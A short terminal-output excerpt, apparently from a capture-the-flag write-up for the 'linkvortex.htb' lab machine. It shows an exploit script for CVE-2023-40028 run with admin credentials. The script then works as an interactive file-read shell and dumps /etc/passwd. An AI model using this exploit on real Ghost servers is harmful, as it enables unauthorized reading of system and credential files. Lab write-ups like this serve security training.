 ❯ bash CVE-2023-40028.sh -h 'http://linkvortex.htb' -u 'admin@linkvortex.htb' -p 'OctopiFociPilfer45'
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit):